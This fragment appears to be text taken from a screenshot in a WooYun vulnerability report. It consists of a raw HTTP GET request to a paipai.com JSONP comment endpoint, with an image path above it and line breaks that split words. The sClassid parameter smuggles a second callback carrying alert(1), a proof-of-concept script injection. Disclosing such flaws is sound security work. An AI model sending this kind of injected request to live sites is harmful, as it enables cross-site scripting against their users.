 http://sse1.paipai.com
comm_json?callback=commentListCallBack&dtag=1&ac=1&cluster=1&sellquality
Cac
GET /comm_json?callback=commentListCallBack&dtag=1&ac=1&cluster=1&sellquali
ty=0&NewProp=&Property=256&PageNum=1&PageSize=48&OrderS
tyle=80&Address=&SaleType=1&degree=1&AuthType=2&BeginPrice=&EndPrice=
&KeyWord=&OnlineState=2&Paytype=4&ranking=1&sClassid=%26callback=alert(1)
&t=1354861616&g_tk=348624959&g_ty=ls HTTP/1.1
www.wooyun.org